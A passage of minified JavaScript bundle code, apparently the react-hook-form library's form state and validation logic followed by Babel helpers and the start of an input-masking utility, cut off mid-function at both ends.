instanceof(t&&t.defaultView?t.defaultView.HTMLElement:HTMLElement)},No=e=>"select-multiple"===e.type,Bo=e=>"radio"===e.type,jo=e=>Lo(e)&&e.isConnected;function Vo(e,t){const r=Array.isArray(t)?t:ro(t)?[t]:ao(t),n=1===r.length?e:function(e,t){const r=t.slice(0,-1).length;let n=0;for(;n<r;)e=no(e)?n++:e[t[n++]];return e}(e,r),i=r.length-1,a=r[i];return n&&delete n[a],0!==i&&(Xs(n)&&Oo(n)||Array.isArray(n)&&function(e){for(const t in e)if(e.hasOwnProperty(t)&&!no(e[t]))return!1;return!0}(n))&&Vo(e,r.slice(0,-1)),e}var zo=e=>{for(const t in e)if(Ro(e[t]))return!0;return!1};function Go(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=Array.isArray(e);if(Xs(e)||r)for(const n in e)Array.isArray(e[n])||Xs(e[n])&&!zo(e[n])?(t[n]=Array.isArray(e[n])?[]:{},Go(e[n],t[n])):Qs(e[n])||(t[n]=!0);return t}function Ho(e,t,r){const n=Array.isArray(e);if(Xs(e)||n)for(const i in e)Array.isArray(e[i])||Xs(e[i])&&!zo(e[i])?no(t)||Po(r[i])?r[i]=Array.isArray(e[i])?Go(e[i],[]):o({},Go(e[i])):Ho(e[i],Qs(t)?{}:t[i],r[i]):r[i]=!To(e[i],t[i]);return r}var Uo=(e,t)=>Ho(e,t,Go(t));const qo={value:!1,isValid:!1},Wo={value:!0,isValid:!0};var Ko=e=>{if(Array.isArray(e)){if(e.length>1){const t=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:t,isValid:!!t.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!no(e[0].attributes.value)?no(e[0].value)||""===e[0].value?Wo:{value:e[0].value,isValid:!0}:Wo:qo}return qo},Qo=(e,t)=>{let{valueAsNumber:r,valueAsDate:n,setValueAs:i}=t;return no(e)?e:r?""===e?NaN:e?+e:e:n&&$o(e)?new Date(e):i?i(e):e};const Yo={isValid:!1,value:null};var Xo=e=>Array.isArray(e)?e.reduce((e,t)=>t&&t.checked&&!t.disabled?{isValid:!0,value:t.value}:e,Yo):Yo;function Jo(e){const t=e.ref;return Io(t)?t.files:Bo(t)?Xo(e.refs).value:No(t)?[...t.selectedOptions].map(e=>{let{value:t}=e;return t}):Ws(t)?Ko(e.refs).value:Qo(no(t.value)?e.ref.value:t.value,e)}var Zo=e=>e instanceof RegExp,el=e=>no(e)?e:Zo(e)?e.source:Xs(e)?Zo(e.value)?e.value.source:e.value:e,tl=e=>({isOnSubmit:!e||e===po,isOnBlur:e===ho,isOnChange:e===fo,isOnAll:e===yo,isOnTouch:e===mo});const rl="AsyncFunction";var nl=e=>!!e&&!!e.validate&&!!(Ro(e.validate)&&e.validate.constructor.name===rl||Xs(e.validate)&&Object.values(e.validate).find(e=>e.constructor.name===rl)),il=(e,t,r)=>!r&&(t.watchAll||t.watch.has(e)||[...t.watch].some(t=>e.startsWith(t)&&/^\.\w+/.test(e.slice(t.length))));const al=(e,t,r,n)=>{for(const i of r||Object.keys(e)){const r=so(e,i);if(r){const{_f:e}=r,a=Vs(r,zs);if(e){if(e.refs&&e.refs[0]&&t(e.refs[0],i)&&!n)return!0;if(e.ref&&t(e.ref,e.name)&&!n)return!0;if(al(a,t))break}else if(Xs(a)&&al(a,t))break}}};function sl(e,t,r){const n=so(e,r);if(n||ro(r))return{error:n,name:r};const i=r.split(".");for(;i.length;){const n=i.join("."),a=so(t,n),s=so(e,n);if(a&&!Array.isArray(a)&&r!==n)return{name:r};if(s&&s.type)return{name:n,error:s};if(s&&s.root&&s.root.type)return{name:"".concat(n,".root"),error:s.root};i.pop()}return{name:r}}var ol=(e,t,r)=>{const n=Fo(so(e,r));return lo(n,"root",t[r]),lo(e,r,n),e},ll=e=>$o(e);function ul(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"validate";if(ll(e)||Array.isArray(e)&&e.every(ll)||oo(e)&&!e)return{type:r,message:ll(e)?e:"",ref:t}}var dl=e=>Xs(e)&&!Zo(e)?e:{value:e,message:""},cl=async(e,t,r,n,i,a)=>{const{ref:s,refs:l,required:u,maxLength:d,minLength:c,min:h,max:f,pattern:p,validate:m,name:y,valueAsNumber:g,mount:v}=e._f,b=so(r,y);if(!v||t.has(y))return{};const w=l?l[0]:s,E=e=>{i&&w.reportValidity&&(w.setCustomValidity(oo(e)?"":e||""),w.reportValidity())},S={},x=Bo(s),C=Ws(s),D=x||C,k=(g||Io(s))&&no(s.value)&&no(b)||Lo(s)&&""===s.value||""===b||Array.isArray(b)&&!b.length,$=Ao.bind(null,y,n,S),_=function(e,t,r){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:bo,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:wo;const a=e?t:r;S[y]=o({type:e?n:i,message:a,ref:s},$(e?n:i,a))};if(a?!Array.isArray(b)||!b.length:u&&(!D&&(k||Qs(b))||oo(b)&&!b||C&&!Ko(l).isValid||x&&!Xo(l).isValid)){const{value:e,message:t}=ll(u)?{value:!!u,message:u}:dl(u);if(e&&(S[y]=o({type:So,message:t,ref:w},$(So,t)),!n))return E(t),S}if(!k&&(!Qs(h)||!Qs(f))){let e,t;const r=dl(f),i=dl(h);if(Qs(b)||isNaN(b)){const n=s.valueAsDate||new Date(b),a=e=>new Date((new Date).toDateString()+" "+e),o="time"==s.type,l="week"==s.type;$o(r.value)&&b&&(e=o?a(b)>a(r.value):l?b>r.value:n>new Date(r.value)),$o(i.value)&&b&&(t=o?a(b)<a(i.value):l?b<i.value:n<new Date(i.value))}else{const n=s.valueAsNumber||(b?+b:b);Qs(r.value)||(e=n>r.value),Qs(i.value)||(t=n<i.value)}if((e||t)&&(_(!!e,r.message,i.message,go,vo),!n))return E(S[y].message),S}if((d||c)&&!k&&($o(b)||a&&Array.isArray(b))){const e=dl(d),t=dl(c),r=!Qs(e.value)&&b.length>+e.value,i=!Qs(t.value)&&b.length<+t.value;if((r||i)&&(_(r,e.message,t.message),!n))return E(S[y].message),S}if(p&&!k&&$o(b)){const{value:e,message:t}=dl(p);if(Zo(e)&&!b.match(e)&&(S[y]=o({type:Eo,message:t,ref:s},$(Eo,t)),!n))return E(t),S}if(m)if(Ro(m)){const e=ul(await m(b,r),w);if(e&&(S[y]=o(o({},e),$(xo,e.message)),!n))return E(e.message),S}else if(Xs(m)){let e={};for(const t in m){if(!Oo(e)&&!n)break;const i=ul(await m[t](b,r),w,t);i&&(e=o(o({},i),$(t,i.message)),E(i.message),n&&(S[y]=e))}if(!Oo(e)&&(S[y]=o({ref:w},e),!n))return S}return E(!0),S};const hl={mode:po,reValidateMode:fo,shouldFocusError:!0};function fl(){let e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=o(o({},hl),t),n={submitCount:0,isDirty:!1,isReady:!1,isLoading:Ro(r.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:r.errors||{},disabled:r.disabled||!1},i={},a=(Xs(r.defaultValues)||Xs(r.values))&&to(r.defaultValues||r.values)||{},s=r.shouldUnregister?{}:to(a),l={action:!1,mount:!1,watch:!1},u={mount:new Set,disabled:new Set,unMount:new Set,array:new Set,watch:new Set},d=0;const c={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1};let h=o({},c);const f={array:Mo(),state:Mo()},p=r.criteriaMode===yo,m=async e=>{if(!r.disabled&&(c.isValid||h.isValid||e)){const e=r.resolver?Oo((await w()).errors):await E(i,!0);e!==n.isValid&&f.state.next({isValid:e})}},y=(e,t)=>{!r.disabled&&(c.isValidating||c.validatingFields||h.isValidating||h.validatingFields)&&((e||Array.from(u.mount)).forEach(e=>{e&&(t?lo(n.validatingFields,e,t):Vo(n.validatingFields,e))}),f.state.next({validatingFields:n.validatingFields,isValidating:!Oo(n.validatingFields)}))},g=(e,t,r,n)=>{const o=so(i,e);if(o){const i=so(s,e,no(r)?so(a,e):r);no(i)||n&&n.defaultChecked||t?lo(s,e,t?i:Jo(o._f)):C(e,i),l.mount&&m()}},v=(e,t,i,s,o)=>{let l=!1,u=!1;const d={name:e};if(!r.disabled){if(!i||s){(c.isDirty||h.isDirty)&&(u=n.isDirty,n.isDirty=d.isDirty=S(),l=u!==d.isDirty);const r=To(so(a,e),t);u=!!so(n.dirtyFields,e),r?Vo(n.dirtyFields,e):lo(n.dirtyFields,e,!0),d.dirtyFields=n.dirtyFields,l=l||(c.dirtyFields||h.dirtyFields)&&u!==!r}if(i){const t=so(n.touchedFields,e);t||(lo(n.touchedFields,e,i),d.touchedFields=n.touchedFields,l=l||(c.touchedFields||h.touchedFields)&&t!==i)}l&&o&&f.state.next(d)}return l?d:{}},b=(t,i,a,s)=>{const l=so(n.errors,t),u=(c.isValid||h.isValid)&&oo(i)&&n.isValid!==i;var p;if(r.delayError&&a?(p=()=>((e,t)=>{lo(n.errors,e,t),f.state.next({errors:n.errors})})(t,a),e=e=>{clearTimeout(d),d=setTimeout(p,e)},e(r.delayError)):(clearTimeout(d),e=null,a?lo(n.errors,t,a):Vo(n.errors,t)),(a?!To(l,a):l)||!Oo(s)||u){const e=o(o(o({},s),u&&oo(i)?{isValid:i}:{}),{},{errors:n.errors,name:t});n=o(o({},n),e),f.state.next(e)}},w=async e=>{y(e,!0);const t=await r.resolver(s,r.context,((e,t,r,n)=>{const i={};for(const a of e){const e=so(t,a);e&&lo(i,a,e._f)}return{criteriaMode:r,names:[...e],fields:i,shouldUseNativeValidation:n}})(e||u.mount,i,r.criteriaMode,r.shouldUseNativeValidation));return y(e),t},E=async function(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{valid:!0};for(const a in e){const o=e[a];if(o){const{_f:e}=o,l=Vs(o,Hs);if(e){const l=u.array.has(e.name),d=o._f&&nl(o._f);d&&c.validatingFields&&y([a],!0);const h=await cl(o,u.disabled,s,p,r.shouldUseNativeValidation&&!t,l);if(d&&c.validatingFields&&y([a]),h[e.name]&&(i.valid=!1,t))break;!t&&(so(h,e.name)?l?ol(n.errors,h,e.name):lo(n.errors,e.name,h[e.name]):Vo(n.errors,e.name))}!Oo(l)&&await E(l,t,i)}}return i.valid},S=(e,t)=>!r.disabled&&(e&&t&&lo(s,e,t),!To(T(),a)),x=(e,t,r)=>_o(e,u,o({},l.mount?s:no(t)?a:$o(e)?{[e]:t}:t),r,t),C=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const n=so(i,e);let a=t;if(n){const r=n._f;r&&(!r.disabled&&lo(s,e,Qo(t,r)),a=Lo(r.ref)&&Qs(t)?"":t,No(r.ref)?[...r.ref.options].forEach(e=>e.selected=a.includes(e.value)):r.refs?Ws(r.ref)?r.refs.forEach(e=>{e.defaultChecked&&e.disabled||(Array.isArray(a)?e.checked=!!a.find(t=>t===e.value):e.checked=a===e.value||!!a)}):r.refs.forEach(e=>e.checked=e.value===a):Io(r.ref)?r.ref.value="":(r.ref.value=a,r.ref.type||f.state.next({name:e,values:to(s)})))}(r.shouldDirty||r.shouldTouch)&&v(e,a,r.shouldTouch,r.shouldDirty,!0),r.shouldValidate&&P(e)},D=(e,t,r)=>{for(const n in t){if(!t.hasOwnProperty(n))return;const a=t[n],s=e+"."+n,o=so(i,s);(u.array.has(e)||Xs(a)||o&&!o._f)&&!Ks(a)?D(s,a,r):C(s,a,r)}},k=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const d=so(i,e),p=u.array.has(e),m=to(t);lo(s,e,m),p?(f.array.next({name:e,values:to(s)}),(c.isDirty||c.dirtyFields||h.isDirty||h.dirtyFields)&&r.shouldDirty&&f.state.next({name:e,dirtyFields:Uo(a,s),isDirty:S(e,m)})):!d||d._f||Qs(m)?C(e,m,r):D(e,m,r),il(e,u)&&f.state.next(o(o({},n),{},{name:e})),f.state.next({name:l.mount?e:void 0,values:to(s)})},$=async t=>{l.mount=!0;const a=t.target;let d=a.name,g=!0;const S=so(i,d),x=e=>{g=Number.isNaN(e)||Ks(e)&&isNaN(e.getTime())||To(e,so(s,d,e))},C=tl(r.mode),D=tl(r.reValidateMode);if(S){let l,k;const $=a.type?Jo(S._f):Js(t),_=t.type===uo||t.type===co,T=!(e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate))(S._f)&&!r.resolver&&!so(n.errors,d)&&!S._f.deps||((e,t,r,n,i)=>!i.isOnAll&&(!r&&i.isOnTouch?!(t||e):(r?n.isOnBlur:i.isOnBlur)?!e:!(r?n.isOnChange:i.isOnChange)||e))(_,so(n.touchedFields,d),n.isSubmitted,D,C),A=il(d,u,_);lo(s,d,$),_?a&&a.readOnly||(S._f.onBlur&&S._f.onBlur(t),e&&e(0)):S._f.onChange&&S._f.onChange(t);const F=v(d,$,_),M=!Oo(F)||A;if(!_&&f.state.next({name:d,type:t.type,values:to(s)}),T)return(c.isValid||h.isValid)&&("onBlur"===r.mode?_&&m():_||m()),M&&f.state.next(o({name:d},A?{}:F));if(!_&&A&&f.state.next(o({},n)),r.resolver){const{errors:e}=await w([d]);if(x($),g){const t=sl(n.errors,i,d),r=sl(e,i,t.name||d);l=r.error,d=r.name,k=Oo(e)}}else y([d],!0),l=(await cl(S,u.disabled,s,p,r.shouldUseNativeValidation))[d],y([d]),x($),g&&(l?k=!1:(c.isValid||h.isValid)&&(k=await E(i,!0)));g&&(S._f.deps&&P(S._f.deps),b(d,k,l,F))}},_=(e,t)=>{if(so(n.errors,t)&&e.focus)return e.focus(),1},P=async function(e){let t,a,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const l=Fo(e);if(r.resolver){const r=await(async e=>{const{errors:t}=await w(e);if(e)for(const r of e){const e=so(t,r);e?lo(n.errors,r,e):Vo(n.errors,r)}else n.errors=t;return t})(no(e)?e:l);t=Oo(r),a=e?!l.some(e=>so(r,e)):t}else e?(a=(await Promise.all(l.map(async e=>{const t=so(i,e);return await E(t&&t._f?{[e]:t}:t)}))).every(Boolean),(a||n.isValid)&&m()):a=t=await E(i);return f.state.next(o(o(o({},!$o(e)||(c.isValid||h.isValid)&&t!==n.isValid?{}:{name:e}),r.resolver||!e?{isValid:t}:{}),{},{errors:n.errors})),s.shouldFocus&&!a&&al(i,_,e?l:u.mount),a},T=e=>{const t=o({},l.mount?s:a);return no(e)?t:$o(e)?so(t,e):e.map(e=>so(t,e))},A=(e,t)=>({invalid:!!so((t||n).errors,e),isDirty:!!so((t||n).dirtyFields,e),error:so((t||n).errors,e),isValidating:!!so(n.validatingFields,e),isTouched:!!so((t||n).touchedFields,e)}),F=(e,t,r)=>{const a=(so(i,e,{_f:{}})._f||{}).ref,s=so(n.errors,e)||{},{ref:l,message:u,type:d}=s,c=Vs(s,Us);lo(n.errors,e,o(o(o({},c),t),{},{ref:a})),f.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&a&&a.focus&&a.focus()},M=e=>f.state.subscribe({next:t=>{var r,i,l;r=e.name,i=t.name,l=e.exact,r&&i&&r!==i&&!Fo(r).some(e=>e&&(l?e===i:e.startsWith(i)||i.startsWith(e)))||!((e,t,r,n)=>{r(e);const{name:i}=e,a=Vs(e,Gs);return Oo(a)||Object.keys(a).length>=Object.keys(t).length||Object.keys(a).find(e=>t[e]===(!n||yo))})(t,e.formState||c,V,e.reRenderRoot)||e.callback(o(o(o({values:o({},s)},n),t),{},{defaultValues:a}))}}).unsubscribe,O=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const o of e?Fo(e):u.mount)u.mount.delete(o),u.array.delete(o),t.keepValue||(Vo(i,o),Vo(s,o)),!t.keepError&&Vo(n.errors,o),!t.keepDirty&&Vo(n.dirtyFields,o),!t.keepTouched&&Vo(n.touchedFields,o),!t.keepIsValidating&&Vo(n.validatingFields,o),!r.shouldUnregister&&!t.keepDefaultValue&&Vo(a,o);f.state.next({values:to(s)}),f.state.next(o(o({},n),t.keepDirty?{isDirty:S()}:{})),!t.keepIsValid&&m()},I=e=>{let{disabled:t,name:r}=e;(oo(t)&&l.mount||t||u.disabled.has(r))&&(t?u.disabled.add(r):u.disabled.delete(r))},R=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=so(i,e);const s=oo(t.disabled)||oo(r.disabled);return lo(i,e,o(o({},n||{}),{},{_f:o(o({},n&&n._f?n._f:{ref:{name:e}}),{},{name:e,mount:!0},t)})),u.mount.add(e),n?I({disabled:oo(t.disabled)?t.disabled:r.disabled,name:e}):g(e,!0,t.value),o(o(o({},s?{disabled:t.disabled||r.disabled}:{}),r.progressive?{required:!!t.required,min:el(t.min),max:el(t.max),minLength:el(t.minLength),maxLength:el(t.maxLength),pattern:el(t.pattern)}:{}),{},{name:e,onChange:$,onBlur:$,ref:s=>{if(s){R(e,t),n=so(i,e);const r=no(s.value)&&s.querySelectorAll&&s.querySelectorAll("input,select,textarea")[0]||s,l=(e=>Bo(e)||Ws(e))(r),u=n._f.refs||[];if(l?u.find(e=>e===r):r===n._f.ref)return;lo(i,e,{_f:o(o({},n._f),l?{refs:[...u.filter(jo),r,...Array.isArray(so(a,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r})}),g(e,!1,void 0,r)}else n=so(i,e,{}),n._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&(!Zs(u.array,e)||!l.action)&&u.unMount.add(e)}})},L=()=>r.shouldFocusError&&al(i,_,u.mount),N=(e,t)=>async a=>{let l;a&&(a.preventDefault&&a.preventDefault(),a.persist&&a.persist());let d=to(s);if(f.state.next({isSubmitting:!0}),r.resolver){const{errors:e,values:t}=await w();n.errors=e,d=to(t)}else await E(i);if(u.disabled.size)for(const e of u.disabled)Vo(d,e);if(Vo(n.errors,"root"),Oo(n.errors)){f.state.next({errors:{}});try{await e(d,a)}catch(c){l=c}}else t&&await t(o({},n.errors),a),L(),setTimeout(L);if(f.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:Oo(n.errors)&&!l,submitCount:n.submitCount+1,errors:n.errors}),l)throw l},B=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const d=e?to(e):a,h=to(d),p=Oo(e),m=p?a:h;if(t.keepDefaultValues||(a=d),!t.keepValues){if(t.keepDirtyValues){const e=new Set([...u.mount,...Object.keys(Uo(a,s))]);for(const t of Array.from(e))so(n.dirtyFields,t)?lo(m,t,so(s,t)):k(t,so(m,t))}else{if(eo&&no(e))for(const e of u.mount){const t=so(i,e);if(t&&t._f){const e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(Lo(e)){const t=e.closest("form");if(t){t.reset();break}}}}if(t.keepFieldsRef)for(const e of u.mount)k(e,so(m,e));else i={}}s=r.shouldUnregister?t.keepDefaultValues?to(a):{}:to(m),f.array.next({values:o({},m)}),f.state.next({values:o({},m)})}u={mount:t.keepDirtyValues?u.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},l.mount=!c.isValid||!!t.keepIsValid||!!t.keepDirtyValues,l.watch=!!r.shouldUnregister,f.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!p&&(t.keepDirty?n.isDirty:!(!t.keepDefaultValues||To(e,a))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:p?{}:t.keepDirtyValues?t.keepDefaultValues&&s?Uo(a,s):n.dirtyFields:t.keepDefaultValues&&e?Uo(a,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1,defaultValues:a})},j=(e,t)=>B(Ro(e)?e(s):e,t),V=e=>{n=o(o({},n),e)},z={control:{register:R,unregister:O,getFieldState:A,handleSubmit:N,setError:F,_subscribe:M,_runSchema:w,_focusError:L,_getWatch:x,_getDirty:S,_setValid:m,_setFieldArray:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments.length>2?arguments[2]:void 0,u=arguments.length>3?arguments[3]:void 0,d=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],p=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];if(u&&o&&!r.disabled){if(l.action=!0,p&&Array.isArray(so(i,e))){const t=o(so(i,e),u.argA,u.argB);d&&lo(i,e,t)}if(p&&Array.isArray(so(n.errors,e))){const t=o(so(n.errors,e),u.argA,u.argB);d&&lo(n.errors,e,t),((e,t)=>{!io(so(e,t)).length&&Vo(e,t)})(n.errors,e)}if((c.touchedFields||h.touchedFields)&&p&&Array.isArray(so(n.touchedFields,e))){const t=o(so(n.touchedFields,e),u.argA,u.argB);d&&lo(n.touchedFields,e,t)}(c.dirtyFields||h.dirtyFields)&&(n.dirtyFields=Uo(a,s)),f.state.next({name:e,isDirty:S(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else lo(s,e,t)},_setDisabledField:I,_setErrors:e=>{n.errors=e,f.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>io(so(l.mount?s:a,e,r.shouldUnregister?so(a,e,[]):[])),_reset:B,_resetDefaultValues:()=>Ro(r.defaultValues)&&r.defaultValues().then(e=>{j(e,r.resetOptions),f.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(const e of u.unMount){const t=so(i,e);t&&(t._f.refs?t._f.refs.every(e=>!jo(e)):!jo(t._f.ref))&&O(e)}u.unMount=new Set},_disableForm:e=>{oo(e)&&(f.state.next({disabled:e}),al(i,(t,r)=>{const n=so(i,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:f,_proxyFormState:c,get _fields(){return i},get _formValues(){return s},get _state(){return l},set _state(e){l=e},get _defaultValues(){return a},get _names(){return u},set _names(e){u=e},get _formState(){return n},get _options(){return r},set _options(e){r=o(o({},r),e)}},subscribe:e=>(l.mount=!0,h=o(o({},h),e.formState),M(o(o({},e),{},{formState:h}))),trigger:P,register:R,handleSubmit:N,watch:(e,t)=>Ro(e)?f.state.subscribe({next:r=>"values"in r&&e(x(void 0,t),r)}):x(e,t,!0),setValue:k,getValues:T,reset:j,resetField:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};so(i,e)&&(no(t.defaultValue)?k(e,to(so(a,e))):(k(e,t.defaultValue),lo(a,e,to(t.defaultValue))),t.keepTouched||Vo(n.touchedFields,e),t.keepDirty||(Vo(n.dirtyFields,e),n.isDirty=t.defaultValue?S(e,to(so(a,e))):S()),t.keepError||(Vo(n.errors,e),c.isValid&&m()),f.state.next(o({},n)))},clearErrors:e=>{e&&Fo(e).forEach(e=>Vo(n.errors,e)),f.state.next({errors:e?n.errors:{}})},unregister:O,setError:F,setFocus:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=so(i,e),n=r&&r._f;if(n){const e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&Ro(e.select)&&e.select())}},getFieldState:A};return o(o({},z),{},{formControl:z})}function pl(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function ml(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pl(Object(r),!0).forEach(function(t){yl(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pl(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function yl(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function gl(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function vl(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return gl(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?gl(e,t):void 0}}(e))||t){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return s=e.done,e},e:function(e){o=!0,a=e},f:function(){try{s||null==r.return||r.return()}finally{if(o)throw a}}}}function bl(e,t){var r,n=t.replacementChars,i=t.replacement,a=t.separate,s=n,o="",l=vl(e);try{for(l.s();!(r=l.n()).done;){var u,d=r.value,c=!Object.prototype.hasOwnProperty.call(i,d)&&(null===(u=i[s[0]])||void 0===u?void 0:u.test(d));(a&&d===s[0]||c)&&(s=s.slice(1),o+=d)}}catch(e){l.e(e)}finally{l.f()}return o}function wl(e){return e.length>0?yl({},e,/./):{}}function El(e,t){var r,n=t.mask,i=t.replacement,a=t.separate,s=t.showMask,o=0,l="",u=vl(n);try{for(u.s();!(r=u.n()).done;){var d=r.value;if(!s&&void 0===e[o])break;Object.prototype.hasOwnProperty.call(i,d)&&void 0!==e[o]?l+=e[o++]:l+=d}}catch(e){u.e(e)}finally{u.f()}if(a&&!s){for(var c=n.length-1;c>=0&&l[c]===n[c];c--);l=l.slice(0,c+1)}return l}function Sl(e,t){for(var r=t.mask,n=t.replacement,i=[],a=0;a<r.length;a++){var s,o=null!==(s=e[a])&&void 0!==s?s:r[a],l=Object.prototype.hasOwnProperty.call(n,o)?"replacement":void 0!==e[a]&&e[a]!==r[a]?"input":"mask";i.push({type:l,value:o,index:a})}return i}function xl(e,t){for(var r=t.start,n=void 0===r?0:r,i=t.end,a=t.mask,s=t.replacement,o=t.separate,l=e.slice(n,i),u=a.slice(n,i),d="",c=0;c<u.length;c++){var h=Object.prototype.hasOwnProperty.call(s,u[c]);h&&void 0!==l[c]&&l[c]!==u[c]?d+=l[c]:h&&o&&(d+=u[c])}return d}var Cl=["[","]","\\","/","^","$",".","|","?","*","+","(",")","{","}"];function Dl(e){return Cl.includes(e)?"\\".concat(e):e}function kl(e){for(var t=e.mask,r=e.replacement,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i="string"==typeof r?wl(r):r,a="",s=0;s<t.length;s++){var o=t[s],l=Object.prototype.hasOwnProperty.call(i,o),u=n?"(?!".concat(Dl(o),")"):"";0===s&&(a+="^"),a+=l?"".concat(u,"(").concat(i[o].source,")"):Dl(o),s===t.length-1&&(a+="$")}return a}function $l(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return($l=function(){return!!e})()}function _l(e){return _l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},_l(e)}function Pl(e,t){return Pl=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Pl(e,t)}function Tl(e){var t="function"==typeof Map?new Map:void 0;return Tl=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(pl){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if($l())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var i=new(e.bind.apply(e,n));return r&&Pl(i,r.prototype),i}(e,arguments,_l(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Pl(r,e)},Tl(e)}var Al=function(e){function t(e,r){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=function(e,t,r){return t=_l(t),function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,$l()?Reflect.construct(t,r||[],_l(e).constructor):t.apply(e,r))}(this,t,[e])).name="SyntheticChangeError",n.cause=r,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Pl(e,t)}(t,e),function(e){return Object.defineProperty(e,"prototype",{writable:!1}),e}(t)}(Tl(Error));function Fl(e,t){var r=t.value,n=t.selectionStart,i=t.selectionEnd;void 0!==r&&(e.value=r),void 0!==n&&void 0!==i&&e.setSelectionRange(n,i)}var Ml=["text","email","tel","search","url"];function Ol(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=e.mask,n=void 0===r?"":r,i=e.replacement,a=void 